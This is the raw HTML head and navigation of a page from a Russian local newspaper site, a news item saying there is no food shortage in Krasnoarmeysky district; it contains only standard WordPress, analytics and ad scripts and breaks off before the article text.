

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/obshhestvo/50414-deficita-produktov-v-krasnoarmejskom-rajone-net/
body_size: 27159
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Дефицита продуктов в Красноармейском районе нет">
	<meta property="og:description" content="Магазины работают в штатном режиме">
	<meta property="og:url" content="https://golos-pravda.ru/news/obshhestvo/50414-deficita-produktov-v-krasnoarmejskom-rajone-net/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Дефицита продуктов в Красноармейском районе нет">
	<meta name="twitter:description" content="Магазины работают в штатном режиме">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Дефицита продуктов в Красноармейском районе нет |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<link rel="alternate" type="application/rss+xml" title="Голос Правды – Новости Красноармейского района &raquo; Лента комментариев к &laquo;Дефицита продуктов в Красноармейском районе нет&raquo;" href="https://golos-pravda.ru/news/obshhestvo/50414-deficita-produktov-v-krasnoarmejskom-rajone-net/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/50414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/obshhestvo/50414-deficita-produktov-v-krasnoarmejskom-rajone-net/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=50414' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F50414-deficita-produktov-v-krasnoarmejskom-rajone-net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F50414-deficita-produktov-v-krasnoarmejskom-rajone-net%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-50414 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
